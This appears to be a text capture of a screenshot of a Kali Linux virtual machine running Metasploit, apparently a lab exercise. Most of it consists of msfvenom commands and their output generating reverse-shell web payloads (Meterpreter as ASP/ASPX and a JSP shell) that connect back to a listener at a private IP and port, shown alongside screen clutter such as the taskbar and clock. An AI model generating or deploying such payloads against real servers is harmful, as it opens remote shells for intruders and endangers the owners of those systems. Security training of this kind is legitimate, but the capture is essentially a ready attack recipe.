 KaliLinux2023 [Running] - Oracle VM VirtualBox
File View Input Devices Help
Applications Places Terminal Dec 31 17:24
mahnoor@kali: ~
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 34852 bytes
msf6 > msfvenom -p windows/meterpreter/reverse_tcp LHOST=(IP Address) LPORT=(Your Port) -f asp >reverse.asp
[*] exec: msfvenom -p windows/meterpreter/reverse_tcp LHOST=(IP Address) LPORT=(Your Port) -f asp >reverse.asp
sh: 1: Syntax error: "(" unexpected
msf6 > msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.18.31 LPORT=1500 -f aspx >reverse.aspx
[*] exec: msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.18.31 LPORT=1500 -f aspx >reverse.aspx
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of aspx file: 2871 bytes
msf6 > msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.18.31 LPORT=1500 -f raw> reverse.jsp
[*] exec: msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.18.31 LPORT=1500 -f raw> reverse.jsp
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
Payload size: 1499 bytes
msf6 >
KALI LINUX
"the quieter you become, the more you are able to hear"
Mouse integration ...
Auto capture keyboard ...
Right Ctrl
Type here to search
15°C Smoke
5:24 PM
12/31/2023
1